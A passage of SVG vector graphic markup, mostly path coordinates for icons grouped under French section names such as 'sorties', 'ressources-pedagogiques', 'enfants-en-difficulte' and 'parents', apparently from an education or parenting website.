					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties" class="st1">
		<g class="st2">
			<g>
				<path class="st0" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques" class="st1">
		<g class="st2">
			<path class="st0" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st0" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st0" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st0" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte" class="st1">
		<path class="st3" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st3" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st3" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st3" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st3" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st3" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st3" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st3" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st3" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st3" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes" class="st1">
		<g class="st2">
			<path class="st0" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st0" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st0" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_" class="st1">
		<g class="st2">
			<path class="st0" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st0" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st0" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st1">
	<g id="prenoms" class="st2">
		<g>
			<path class="st0" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st0" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st0" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st0" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st0" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
